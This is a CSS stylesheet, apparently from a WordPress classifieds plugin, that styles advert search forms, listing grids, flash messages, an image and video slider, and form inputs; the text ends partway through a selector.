.adverts-search {
    clear:both;
    overflow:hidden;
    padding: 12px 0 0 0;
    margin: 0;
    
    border: 0;
    border-radius: 2px;
    background-color: transparent !important;
    box-shadow: none;
}

.adverts-search-hidden {
    display: none;
    padding: 0;
}

.adverts-search .adverts-search-input-label {
    margin-left: 2px;
    font-weight: bold;
}

.adverts-search .advert-input {
    width:48%;
    margin: 1.5% 1% 1.5% 1%;
    padding: 0;
    display: block;
    float:left;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.adverts-search .advert-input input[type=text] {
    width: 100%;
    display: inline;
    border-radius: 1px;
    border: 1px solid #e6e6e6;
    box-sizing: border-box;
    margin: 0;
    padding: 6px;
    font-size: 13px;
}

.adverts-search .advert-input select {
    width:100%;
    box-sizing: border-box;
    display: inline-block;
    height: 2.1em;
    font-size: 1.1em;
    
    font-family: Helvetica;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #ccc;
}

.adverts-search .advert-input.advert-input-type-half.advert-input-type-half-left {
    width: 49%;
    margin: 0 1% 1em 0%;
}

.adverts-search .advert-input.advert-input-type-half.advert-input-type-half-right {
    width: 49%;
    margin: 0 0% 1em 1%;
}

.adverts-search .advert-input.advert-input-type-full {
    width: 100%;
    margin: 0 0 1em 0;
}

.adverts-square-icon:before {
    font-size:18px;
    vertical-align: middle;
    color: #666;
}
.adverts-options {
    margin-bottom: 24px;
    line-height: 28px;
    overflow: hidden;
    clear: both;
    border: 1px solid #e5e5e5;
    border-bottom: 2px solid #e5e5e5;
    padding: 0em 12px 0em 12px;
    background-color: #fbfbfb;

}
.adverts-options .adverts-options-left {
    float: left;
}
.adverts-options .adverts-options-right {
    float: right;
}
.adverts-options .adverts-options-label {
    display: inline-block;
    height:28px;
    vertical-align: top;
    border: 1px solid transparent;
}
.adverts-options-sort {
    display: inline-block;
    height:30px;
    vertical-align: top;
    border: 1px solid #ddd;
    padding: 0 0.2em 0 0.2em;
    margin: 0 0.4em 0 0.4em;
    width: 150px;
    color: #757575;
    clear:both;
    overflow: hidden;
}
.adverts-options-sort > strong {
    display: inline-block;
    float: right;
}

.adverts-filter-date {
    min-width: 100px;
    clear: both;
}

.adverts-filter-date span {
    float: right;
}

.adverts-options-left, .adverts-options-right {
    padding: 0 0 1em 0 !important;
}

.adverts-options-fallback {
    text-align: right; 
    margin: 1em 0 1em 0 !important;
}
    

.adverts-pagination {
    padding: 20px 0;
    text-align: right;
    clear: both;
    overflow: hidden;
}

.adverts-pagination a {
    border: 1px solid;
    padding: 2px 8px;
    text-decoration: none;
    font-size: 1.1em;
}

.adverts-pagination span {
    border:1px solid;
    padding:2px 8px;
    font-weight: bold;
    font-size: 1.1em;
}

.adverts-pagination a.next, 
.adverts-pagination a.prev {
    border: 0;
}

.adverts-pagination .dots {
    border: 1px solid transparent;
}


[class*='adverts-col-'] {
  float: left;
}

.adverts-grid {
    margin: 0% 0% 0% 0%;
}

.adverts-grid.adverts-grid-closed-top {
    border-top: 1px solid whitesmoke;
}

.adverts-grid.adverts-grid-compact .adverts-grid-row > div {
    padding: 0;
}

.adverts .adverts-grid:after {
  content: "";
  display: table;
  clear: both;
}

.adverts-grid .adverts-grid-row {
    clear:both;
    overflow:hidden;
    padding: 1% 0 1% 0;
    padding: 0.5em 0 0.5em 0;
    margin: 0 0 0 0;
    border-bottom: 1px solid whitesmoke;
}

.adverts-grid .adverts-grid-row > div {
    padding: 0 0.75em 0 0.75em;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.adverts-grid .adverts-grid-col-right {
    text-align: right;
}

.adverts-grid .adverts-grid-col-center {
    text-align: center;
}

.adverts-grid .adverts-sub {
    display: block;
    font-size: 0.85em;
    line-height: 0.95em
}

.adverts-grid .adverts-grid-head > div {
    text-transform: uppercase;
    font-size: 0.75em;
    font-weight: bold;
    line-height: 0.8em;
}

.adverts-grid .adverts-col-5 { width: 5%; }
.adverts-grid .adverts-col-10 { width: 10%; }
.adverts-grid .adverts-col-15 { width: 15%; }
.adverts-grid .adverts-col-20 { width: 20%; }
.adverts-grid .adverts-col-25 { width: 25%; }
.adverts-grid .adverts-col-30 { width: 30%; }
.adverts-grid .adverts-col-35 { width: 35%; }
.adverts-grid .adverts-col-50 { width: 50%; }
.adverts-grid .adverts-col-65 { width: 65%; }
.adverts-grid .adverts-col-70 { width: 70%; }
.adverts-grid .adverts-col-80 { width: 80%; }
.adverts-grid .adverts-col-85 { width: 85%; }
.adverts-grid .adverts-col-90 { width: 90%; }
.adverts-grid .adverts-col-95 { width: 95%; }
.adverts-grid .adverts-col-100 { width: 100%; }

.adverts-multi-level.adverts-multi-level-0 .adverts-widget-grid-link {
    padding-left: 15px;
}

.adverts-multi-level.adverts-multi-level-1 .adverts-widget-grid-link {
    padding-left: 30px;
}

.adverts-multi-level.adverts-multi-level-2 .adverts-widget-grid-link {
    padding-left: 45px;
}

.adverts-multi-level.adverts-multi-level-3 .adverts-widget-grid-link {
    padding-left: 60px;
}

.adverts-multi-level.adverts-multi-level-4 .adverts-widget-grid-link {
    padding-left: 75px;
}

.adverts-multi-level.adverts-multi-level-5 .adverts-widget-grid-link {
    padding-left: 90px;
}

/* FLASH MESSAGES */

div.adverts-flash-messages {
    clear: both;
    overflow: hidden;
    padding: 10px 10px;
    margin: 0 0 10px 0;
    line-height: 14px;
    color: white;
}

div.adverts-flash-messages.adverts-flash-error {
    background-color: #d9675d;
}

div.adverts-flash-messages.adverts-flash-info {
    background-color: #5bc3a2;
}

div.adverts-flash-messages.adverts-flash-warn {
    background-color: #ffcc00;
}

div.adverts-flash-single {
    position: relative;
    clear: both;
}

div.adverts-flash-messages a:hover,
div.adverts-flash-messages a:visited,
div.adverts-flash-messages a {
    color: white;
    text-decoration: underline;
}

div.adverts-flash-messages .adverts-flash-message-icon {
    width:32px;
    height:32px;
    position: absolute;
    top: 50%;
    margin: -16px 0 0 0; 
}

div.adverts-flash-messages .adverts-flash-message-icon:before {
    vertical-align: top;
    color: rgba(255,255,255,0.75);
    font-size: 32px;
    padding: 0;
    margin: 0;
    line-height: 32px;
}
div.adverts-flash-messages .adverts-flash-message-text {
    font-size: 13px;
    line-height: 18px;
    padding: 5px;
    display: block;
}

div.adverts-flash-messages .adverts-flash-message-text > p {
    padding: 0 0 0 0;
    margin: 0 0 4px 0;
}

div.adverts-flash-messages .adverts-flash-message-text > p:last-child {
    padding: 0 0 0 0;
    margin: 0 0 0 0;
}

div.adverts-flash-messages .adverts-flash-message-text.adverts-flash-padding {
    margin-left: 40px;
    padding-left: 10px;
    border-left: 1px solid rgba(255,255,255,0.25);
}

div.wpjb-flash-small {
    margin:5px;
}

.adverts-single-box {
    clear: both;
    overflow: hidden;
    margin: 1em 0 1em 0;
}

.adverts-single-author-avatar {
    float:left;
    width: auto;
    margin: 0 1em 0 0;
    padding: 0;
}

.adverts-single-author-avatar img.avatar {
    border-radius: 3px;
    box-shadow: none;
    margin: 0;
    padding: 0;
    border: 1px solid #f5f5f5;
}

.adverts-single-author {
    float:left;
    width:70%;
}

.adverts-single-author-name {
    line-height: 25px;
}

.adverts-single-actions {
    display: inline-block;
}

/* START Single Advert - data table styling */

/* One item per line */

.adverts-row-values-block .adverts-row-value {
    display: block;
    width: 100%;
    margin: 0 0 0.5em 0;
    line-height: normal;
}

.adverts-row-values-block .adverts-row-value:last-child {
    margin: 0;
}

.adverts-row-values-block .adverts-row-value:first-child {
    margin: 0.5em 0 0.5em 0;
}

/* Separate items by coma */

.adverts-row-values-inline-coma .adverts-row-value:after {
    content: ", ";
}

.adverts-row-values-inline-coma .adverts-row-value:last-child:after {
    content: "";
}

/* Separate items with margin */

.adverts-row-values-inline-none .adverts-row-value {
    padding: 0 1em 0 0;
    
}

/* END Single Advert - data table styling */

.adverts-contact-box {
    border:1px solid whitesmoke; 
    background-color: #fcfcfc; 
    display:none; 
    margin:1em 0 1em 0; 
    padding: 1em;
}

.adverts-contact-box .adverts-contact-method {
    margin: 0 0 0.5em 0;
    padding: 0;
}

.adverts-contact-box a {
    text-decoration: none;
}

.adverts-contact-box .adverts-contact-phone,
.adverts-contact-box .adverts-contact-email {
    font-size: 1.1em;
}

.adverts-contact-box .adverts-contact-icon:before {
    font-size: 1.2em;
    vertical-align: middle;
}


.adverts-single-price {
    text-align: right;
    float: right;
    height: 50px;
    margin: 8px 0 8px 0;
}

.adverts-price-box {
    background-color: #b34040;
    color: white;
    text-align: center;
    font-size: 1.6em;
    padding: 0.2em 1em 0.2em 1em;
    
}

.adverts-content {
    clear:both;
    overflow:hidden;
    margin: 2em 0 2em 0;
}

.wpadverts-als-item-icon a {
    background-color: whitesmoke;
}

.wpadverts-slide-icon:before {
    font-size: 96px;
    margin: 25px;
    padding: 25px 0 0 0;
}

body .wpadverts-slide-description {
    padding: 0;
    margin: 0 0 15px 0;
}

body .swipebox-inline-container .wpadverts-slide-icon {
    color: white;
    opacity: 0.75;
}

body .swipebox-inline-container .wpadverts-slide-description {
    color: white;
    margin: 25px;
}

@media all and (max-width: 425px) and (min-width: 0px) {
    body .wpadverts-slide.wpadverts-slide-other .wpadverts-slide-icon:before {
        font-size: 48px;
        margin: 25px;
        padding: 0;
    }
    body .wpadverts-slide.wpadverts-slide-other .wpadverts-slide-description.wpadverts-slide-desc {
        display: none;
    }
}

body .wpadverts-slide .wpadverts-slide-description.wpadverts-slide-desc {
    overflow-y: scroll;
    position: absolute;
    bottom: 0;
    height: 70px;
    margin: 0;
}

.wpadverts-slide-title {
    
}

.wpadverts-slide-content {
    
}

.wpadverts-als-item-icon span {
    font-size: 48px;
    margin: 0;
    padding: 0;
    line-height: 68px;
    vertical-align: baseline;
    color: #444;  
}

.wpadverts-slides-list {
  margin: 0 auto !important;
  padding: 0 !important;
}

.wpadverts-slide .wpadverts-slide-img {
    border: none !important;
    box-shadow: none !important;
    max-height: 100%;
    border-radius: 0px !important;
    
    /*
    position: absolute;
    top: -9999px;
    bottom: -9999px;
    left: -9999px;
    right: -9999px;
    */
    margin: auto;
    
    width: 100%;
    height: 350px;
}

.adverts-list .advert-img > img {
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-square,
.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-landscape,
.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-portrait {
    object-fit: contain;
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-fit-contain {
   object-fit: contain; 
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-fit-cover {
   object-fit: cover; 
}

.wpadverts-slide .wpadverts-slide-img.wpadverts-slide-img-fit-fill {
   object-fit: fill; 
}

.wpadverts-slide video {
    object-fit: cover;
    width: 100%;
    height: 350px;
}

.wpadverts-video-player video {
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
}

.wpadverts-slide {
    list-style-type: none !important;
    
    margin: 0 !important;
    padding: 0 !important;
    
    overflow: hidden; 
    
    border: 0px solid transparent;
    text-align: center;
    vertical-align: middle;
    position: relative;
    display: none;
    
    width: 100%;
    height: 350px;
    
    background-color: white;
}

@media all and (min-width:0px) and (max-width:320px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 160px;
    }
}

@media all and (min-width:321px) and (max-width:375px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 180px;
    }
}

@media all and (min-width:376px) and (max-width:425px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 220px;
    }
}

@media all and (min-width:426px) and (max-width:768px) {
    .wpadverts-slide video,
    .wpadverts-slide img,
    .wpadverts-slide {
        height: 300px;
    }
}

@media all and (min-width:0px) and (max-width:768px) {
    .wpadverts-als-container {
        height: 160px;
    }
    
    .als-nav-wrap-left,
    .als-nav-wrap-right {
        top: 80px !important;
        background: whitesmoke;
        width: 49% !important;
    }
}

.wpadverts-slide-nav .wpadverts-slide-nav-action,
.wpadverts-slide-nav .wpadverts-slide-nav-static {
    opacity: 0.50;
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-action,
.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-static {
    opacity: 0.80;
}

.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-action {
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-slide-nav .wpadverts-slide-nav-action:hover {
    opacity: 1;
    cursor: pointer;
}

.wpadverts-slide-nav-pointer {
    cursor: pointer;
}

.wpadverts-slide-nav-interface {
    position: absolute; 
    top: 0px; 
    right: 0px; 
    color: white; 
    padding: 3px 6px;
    text-align: right;
}

.wpadverts-slide-nav-paginate {
    background: rgba(0,0,0,0.1); 
    position: absolute; 
    border-radius: 50%;
    top: calc( 50% - 20px ); 
    height:40px;
    width:40px;
    text-align: center;
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-left {
    left: 6px; 
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-left span.adverts-icon-left-open:before {
    margin-right:8px;
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-right {
    right: 6px;
}

.wpadverts-slide-nav-paginate.wpadverts-slide-nav-paginate-right span.adverts-icon-right-open:before {
    margin-left: 8px;
}

.wpadverts-slide-nav-paginate > span {
    font-size:26px; 
    color: white; 
    line-height: 40px
}

.wpadverts-slide-nav-paginate,
.wpadverts-slide-nav-interface {
    z-index: 250;
}

.wpadverts-slide-nav-interface .adverts-icon-th,
.wpadverts-slide-nav-interface .adverts-icon-camera {
    font-size: 18px;
}

.wpadverts-slide-nav-interface .wpadverts-slide-nav-counter {
    height: 25px;
    display: inline-block;
    line-height: 25px;
    vertical-align: baseline;
    letter-spacing: 1px;
}

.wpadverts-slide-decoration {
    position: absolute; 
    top: 0px; 
    right: 0px; 
    left: 0px;
    bottom: 0px;
}

.wpadverts-slide-with-shadow {
    position: absolute; 
    top: 0px; 
    right: 0px; 
    left: 0px;
    bottom: 0px;
    opacity: 1;
    
    transition: opacity 0.25s;
    
    background: 
        linear-gradient(to top, rgba(0,0,0,0.025) 0%,rgba(0,0,0,0.0) 25px),
        linear-gradient(to bottom, rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.0) 100px);

}

.wpadverts-slide-image .wpadverts-slide-with-shadow:hover {
    opacity: 0.4;
}

.wpadverts-slide-video .wpadverts-slide-with-shadow {
    background: 
        linear-gradient(to top, rgba(0,0,0,0.15) 0%,rgba(0,0,0,0.0) 100px),
        linear-gradient(to bottom, rgba(0,0,0,0.15) 0%,rgba(0,0,0,0.0) 100px);
}

.wpadverts-video-is-playing .wpadverts-slide-with-shadow {
    background: transparent;
}


.wpadverts-video-is-playing {

}

.wpadverts-player {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 3px 6px;
    color: white;
}

.wpadverts-player .wpadverts-player-item {
    height: 25px;
    flex: 0 0 25px;
    font-size: 18px;
    line-height: 18px;
}

.wpadverts-player .wpadverts-player-item span:before {
    margin: 0;
    padding: 0;
}

.wpadverts-player .wpadverts-player-item-progress {
    flex: 1 0 0;
}

.wpadverts-player .wpadverts-player-item-progress .wpadverts-player-item-progress-bar {
    display: inline-block; 
    width:100%; 
    background:rgba(255,255,255,0.35);
    height:18px;
    vertical-align: middle;
    position: relative;
    text-align: left;
}

.wpadverts-player .wpadverts-player-item-progress .wpadverts-player-item-progress-text {
    font-size: 10px;
    text-align: right;
    line-height: 18px;
    margin: 0 6px 0 0;
    padding: 0;
    float: right;
    font-weight: bold;
    z-index:200;
    position: relative;
}

.wpadverts-slides-list .wpadverts-player-play,
.wpadverts-slides-list .wpadverts-player-pause,
.wpadverts-slides-list .wpadverts-player-replay,
.wpadverts-slides-list .wpadverts-player-volume-down,
.wpadverts-slides-list .wpadverts-player-volume-up,
.wpadverts-slides-list .wpadverts-player-fullscreen {
    opacity: 0.60;
    vertical-align: middle;
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-player-play,
.wpadverts-slides-list:hover .wpadverts-player-pause,
.wpadverts-slides-list:hover .wpadverts-player-replay,
.wpadverts-slides-list:hover .wpadverts-player-volume-down,
.wpadverts-slides-list:hover .wpadverts-player-volume-up,
.wpadverts-slides-list:hover .wpadverts-player-fullscreen {
    opacity: 0.80;
    vertical-align: middle;
    transition: opacity 0.25s;
}

.wpadverts-slides-list:hover .wpadverts-player-play:hover,
.wpadverts-slides-list:hover .wpadverts-player-pause:hover,
.wpadverts-slides-list:hover .wpadverts-player-replay:hover,
.wpadverts-slides-list:hover .wpadverts-player-volume-down:hover,
.wpadverts-slides-list:hover .wpadverts-player-volume-up:hover,
.wpadverts-slides-list:hover .wpadverts-player-fullscreen:hover {
    opacity: 1;
}

.wpadverts-player-progress {
    display: inline-block;
    width: 0%;
    background: rgba(255,255,255,0.5);
    position: absolute;
    top: 0px;
    left: 0; 
    right: 0;
    bottom: 0px;
    padding: 0;
    box-sizing: initial;
    z-index:100;
}

.wpadverts-slide-nav-thumbnails-list {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255,255,255,0.75);
    z-index: 1000;
    overflow-y: scroll;
    padding: 12px;
    border: 1px solid #ccc;
}

.wpadverts-slide-nav-thumbnails-list .wpadverts-als-item.als-item > a {
    width: 120px;
    border: 2px solid white;
    background: whitesmoke;
}

.wpadverts-slide-nav-thumbnails-close {
    position: absolute;
    right: 0;
    top: 0px;
    font-size: 24px;
    cursor: pointer;
}

.wpadverts-slides-list {
    margin: 0;
    position: relative;
    float: left;
    width: 100%;
    clear: both;
    overflow:hidden;
}

#wpadverts-rsliders-options {
    list-style-type: none !important;
    z-index: 1000;
    margin: 0;
    padding: 0;
    background: rgba(0, 0, 0, 0.75);
    height: 36px;
    clear: both;
    overflow:hidden;
}
  
#wpadverts-rsliders-options > li {
    display: block;
    float: left;
    *float: left;
    margin: 0;
    padding: 0;
    list-style-type: none !important;
}
  
#wpadverts-rsliders-options > li > a {
      display: block;
      height: 36px;
      
      color: white;
      text-decoration: none;
      font-size: 18px;
      line-height: 36px;
      margin: 0px;
      padding: 0 5px 0 5px;
      border-radius: 0px;
}
  

.wpadverts-slides-with-thumbnail #wpadverts-rsliders-options {
    display: none;
}

.wpadverts-slides-with-thumbnail ul#wpadverts-rsliders-controls {
    margin: 0px !important;
    padding: 0px !important;
}

.wpadverts-slides {
    margin: 0 0 24px 0;
    clear: both;
    overflow: hidden;
}

.wpadverts-slides-list li {
    
}

.wpadverts-als-container {
    display: flex;
    position: relative;
    width: 100%;
    margin: 0px auto;
    z-index: 0;
    clear: both;
}

.wpadverts-als-viewport {
    position: relative;
    overflow: hidden;
    margin: 0px auto;
    width: 100% !important;
}

.wpadverts-als-wrapper {
    position: relative;
    list-style: none;
    padding: 0;
    margin: 0;
}

.wpadverts-als-item {
    position: relative;
    display: block;
    text-align: center;
    cursor: pointer;
    float: left;
    padding: 0px;
    border: 0px solid transparent;
    margin: 4px !important;
}

.wpadverts-als-item .wpadverts-als-img {
    border-radius: 0;
    box-shadow: none;
    object-fit: cover;
    width: 100%;
    height: 72px;
}

.wpadverts-als-item a {
    width: auto;
    height: 70px;
    display: block;
    overflow: hidden;
}

.slick-arrow.slick-hidden,
.slick-arrow.slick-hidden span:before {
    color: rgba(0,0,0, .25);
    cursor: default !important;
}

.als-nav-wrap,
.als-nav-fake,
.als-next,
.als-prev {
    position: initial;
    font-size: 48px;
    width:36px;
    clear: both;
    height: 80px;
    line-height:80px;
    top: 0;
    z-index: 2000;
}

.als-nav-wrap-left {
    flex-basis: 40px;
    z-index: 1000;
    left: 0;
}

.als-nav-wrap-right {
    flex-basis: 40px;
    z-index: 1000;
    right: 0;
}

.als-nav-wrap-left span:before {
    text-align: left;
    width: 36px;
}

.als-nav-wrap-right span:before {
    text-align: right;
    width: 36px;
}

.als-nav-wrap-left .als-nav-fake,
.als-prev {
    left: 0px;
}

.als-nav-wrap-right .als-nav-fake,
.als-next {
    right: 0px;
}

.als-nav-fake span:before {
    margin: 0;
    vertical-align: baseline;
    color: rgba(0,0,0, .25);
}

.als-next span:before,
.als-prev span:before {
    margin: 0;
    vertical-align: baseline;
    color: rgba(0,0,0, .75);
    cursor: pointer;
}

.als-nav-wrap.slick-disabled span:before {
    cursor: default !important;
    color: rgba(0,0,0, .25);

}

.wpadverts-slide-caption {
  position: absolute;
  display: block;
  top: 0px;
  left: 0px;
  padding: 3px 6px;
  text-align: left;
  color: #fff;
  margin: 0 !important;
  z-index: 200;
  font-size: 13px;
  line-height: 18px !important;
  font-weight: bold;
}

.wpadverts-slide-caption .wpadverts-slide-caption-desc {
    font-size: 12px;
    line-height: 16px !important;
    font-weight: normal;
}

.wpadverts-als-icon-video {
    position: absolute;
    bottom: 3px;
    right: 3px;
    font-size: 22px;
    line-height: 22px;
    color: white;
    padding: 0;
    display: block;
    float: left;
    border-radius: 50%;
}

@media screen and (max-width: 600px) {
  .github {
    display: none;
  }
}


/*!
Pure v0.5.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
*/

.adverts-form .adverts-form-required {

    font-weight: bold;
    color: #e9322d;
}

.adverts-form .adverts-field-error {
    border-top: 1px solid #e9322d;
    border-bottom: 1px solid #e9322d;
    background-color: peachpuff;
}

.adverts-form .adverts-field-error-list {
    list-style-type: circle !important;
    margin: 0 0 0 31% !important;
    padding: 0 !important;
    clear: both;
    overflow: hidden;
}

.adverts-form .adverts-field-error-list > li {
    color: #b34040;
    margin: 0 0 0 36px !important;
    padding: 0 !important;
}

.adverts-form.adverts-form-aligned .adverts-control-group {
    clear: both;
    overflow: hidden;
}

.adverts-form.adverts-form-aligned .wp-editor-wrap { 
    width:60%;
    display: inline-block;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 0 0 0 0.3em;
}
.adverts-form.adverts-form-aligned .wp-editor-wrap .wp-editor-container { 
    border: 1px solid #e5e5e5;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,.04);
    box-shadow: 0 1px 1px rgba(0,0,0,.04);
}
.adverts-form.adverts-form-aligned .adverts-control-group label {
    float: left;
}

.adverts-form.adverts-form-aligned .adverts-control-group > div {
    width: 65%;
    float: left;
    padding: 0 0 0 0.3em;
}

.adverts-form.adverts-form-aligned .adverts-control-group > textarea {
    margin: 0 0 0 0.3em;
}

.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-form-input-group-checkbox,
.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-form-input-group-radio {
    padding: 0 0 0 0;
}

.adverts-form .adverts-control-group.adverts-field-actions {
    margin: 1.5rem 0 1.5rem 0;
    padding: 1rem 0 1rem 0;
    border-top: 1px solid #e5e5e5;
}

.adverts-contact-box .adverts-form .adverts-control-group.adverts-field-actions {
    clear: both;
    margin: 15px 0 0 0;
    padding: 1em 0 0 0;
}

.adverts-contact-box .adverts-form fieldset:last-child {
    padding-bottom: 0;
}

.adverts-form .adverts-control-group > div.adverts-field-header {
    width: 100%;
    border-bottom: 1px solid #e5e5e5;
    padding: 0 0 5px 0;
    margin: 5px 0 10px 0;
}

.adverts-form .adverts-control-group > div.adverts-field-header > .adverts-field-header-title {
    display: inline-block;
    width: 100%;
    font-size: 1.2rem;
    line-height:1.6rem;
    font-weight: bold;
}

.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-text label,
.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-password label,
.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-select label,
.adverts-form.adverts-form-aligned .adverts-control-group[class*='adverts-field-text-'] label,
.adverts-form.adverts-form-aligned .adverts-control-group[class*='adverts-field-select-'] label {
    float: none;
}

.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-autocomplete-holder,
.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-multiselect-holder {
    float: none;
    display: inline-block;
    padding: 0;
}

.adverts-list-sort-options.adverts-multiselect-options {
    width:auto;
    border: 1px solid silver;
    overflow-y: hidden;
}

.adverts-list-sort-label {
    min-width: 100px;
    display: inline-block;
}

.adverts-list-sort-wrap {
    display: inline-block;
}

.adverts-list-sort-options.adverts-multiselect-options > .adverts-list-sort-option,
.adverts-list-sort-options.adverts-multiselect-options > span {
    display: block;
    width: 100%;
    font-size: 13px;
    box-sizing: border-box;
    padding: 0 5px 0 5px;
    height: 24px;
    line-height: 24px;
    text-decoration: none;
    border: 0;
    color: #444;

}

.adverts-list-sort-options.adverts-multiselect-options > .adverts-list-sort-option {
    padding-left: 15px;
}

.adverts-list-sort-options.adverts-multiselect-options > .adverts-list-sort-option:hover {
    cursor: pointer;
    background-color: whitesmoke;
}

.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-checkbox div > label {
    width: 100%;
    display: inline;
}

.adverts-form input[type="text"],
.adverts-form input[type="password"],
.adverts-form input[type="email"],
.adverts-form input[type="url"],
.adverts-form input[type="date"],
.adverts-form input[type="month"],
.adverts-form input[type="time"],
.adverts-form input[type="datetime"],
.adverts-form input[type="datetime-local"],
.adverts-form input[type="week"],
.adverts-form input[type="number"],
.adverts-form input[type="search"],
.adverts-form input[type="tel"],
.adverts-form input[type="color"],
.adverts-form select,
.adverts-form textarea {
    padding: 0.5em 0.6em;
    display: inline-block;
    /*
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 3px #ddd;
    border-radius: 4px;

    */
    width:60%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form input:not([type]) {
    padding: 0.5em 0.6em;
    display: inline-block;
    /*
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 3px #ddd;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    */
}


/* Chrome (as of v.32/34 on OS X) needs additional room for color to display. */
/* May be able to remove this tweak as color inputs become more standardized across browsers. */
.adverts-form input[type="color"] {
    padding: 0.2em 0.5em;
}


.adverts-form input[type="text"]:focus,
.adverts-form input[type="password"]:focus,
.adverts-form input[type="email"]:focus,
.adverts-form input[type="url"]:focus,
.adverts-form input[type="date"]:focus,
.adverts-form input[type="month"]:focus,
.adverts-form input[type="time"]:focus,
.adverts-form input[type="datetime"]:focus,
.adverts-form input[type="datetime-local"]:focus,
.adverts-form input[type="week"]:focus,
.adverts-form input[type="number"]:focus,
.adverts-form input[type="search"]:focus,
.adverts-form input[type="tel"]:focus,
.adverts-form input[type="color"]:focus,
.adverts-form select:focus,
.adverts-form textarea:focus {
    outline: 0;
    outline: thin dotted \9; /* IE6-9 */
    border-color: #129FEA;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form input:not([type]):focus {
    outline: 0;
    outline: thin dotted \9; /* IE6-9 */
    border-color: #129FEA;
}

.adverts-form input[type="file"]:focus,
.adverts-form input[type="radio"]:focus,
.adverts-form input[type="checkbox"]:focus {
    outline: thin dotted #333;
    outline: 1px auto #129FEA;
}
.adverts-form .adverts-checkbox,
.adverts-form .adverts-radio {
    margin: 0.5em 0;
    display: block;
}

.adverts-form input[type="text"][disabled],
.adverts-form input[type="password"][disabled],
.adverts-form input[type="email"][disabled],
.adverts-form input[type="url"][disabled],
.adverts-form input[type="date"][disabled],
.adverts-form input[type="month"][disabled],
.adverts-form input[type="time"][disabled],
.adverts-form input[type="datetime"][disabled],
.adverts-form input[type="datetime-local"][disabled],
.adverts-form input[type="week"][disabled],
.adverts-form input[type="number"][disabled],
.adverts-form input[type="search"][disabled],
.adverts-form input[type="tel"][disabled],
.adverts-form input[type="color"][disabled],
.adverts-form select[disabled],
.adverts-form textarea[disabled] {
    cursor: not-allowed;
    /*background-color: #eaeded;*/
    /*color: #cad2d3;*/
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form input:not([type])[disabled] {
    cursor: not-allowed;
    background-color: #eaeded;
    color: #cad2d3;
}
.adverts-form input[readonly],
.adverts-form select[readonly],
.adverts-form textarea[readonly] {
    background: #eee; /* menu hover bg color */
    color: #777; /* menu text color */
    border-color: #ccc;
}

.adverts-form input:focus:invalid,
.adverts-form textarea:focus:invalid,
.adverts-form select:focus:invalid {
    color: #b94a48;
    border-color: #ee5f5b;
}
.adverts-form input:focus:invalid:focus,
.adverts-form textarea:focus:invalid:focus,
.adverts-form select:focus:invalid:focus {
    border-color: #e9322d;
}
.adverts-form input[type="file"]:focus:invalid:focus,
.adverts-form input[type="radio"]:focus:invalid:focus,
.adverts-form input[type="checkbox"]:focus:invalid:focus {
    outline-color: #e9322d;
}
.adverts-form select {
    border: 1px solid #ccc;
    background-color: white;
}
.adverts-form select[multiple] {
    height: auto;
}
.adverts-form label {
    margin: 0.5em 0 0.2em;
}
.adverts-form fieldset {
    margin: 0;
    padding: 0.35em 0 0.75em;
    border: 0;
}
.adverts-form legend {
    display: block;
    width: 100%;
    padding: 0.3em 0;
    margin-bottom: 0.3em;
    color: #333;
    border-bottom: 1px solid #e5e5e5;
}

.adverts-form-stacked input[type="text"],
.adverts-form-stacked input[type="password"],
